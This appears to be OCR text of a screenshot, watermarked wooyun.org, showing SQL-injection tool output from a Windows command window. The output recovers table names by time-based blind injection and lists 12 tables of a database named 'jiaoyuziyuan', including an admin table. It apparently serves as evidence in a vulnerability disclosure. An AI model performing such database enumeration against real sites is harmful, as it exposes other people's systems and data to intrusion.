 管理员: C:\windows\system32\cmd.exe
[14:25:05] [INFO] retrieved: Search_Volu
[14:26:11] [ERROR] invalid character detected. retrying..
[14:26:11] [WARNING] increasing time delay to 3 seconds
nt
[14:26:59] [ERROR] invalid character detected. retrying..
[14:26:59] [WARNING] increasing time delay to 4 seconds
eer
[14:28:10] [INFO] retrieved: recommend
Database: jiaoyuziyuan
[12 tables]
+-------------------------+
¦ Search_Admin            ¦
¦ Search_Keyword          ¦
¦ Search_Local            ¦
¦ Search_Relation         ¦
¦ Search_Remark           ¦
¦ Search_Site             ¦
¦ Search_Site_bak20110304 ¦
¦ Search_Sort             ¦
¦ Search_Tempsite         ¦
¦ Search_Tmpremark        ¦
¦ Search_Volunteer        ¦
¦ recommend               ¦
+-------------------------+
www.wooyun.org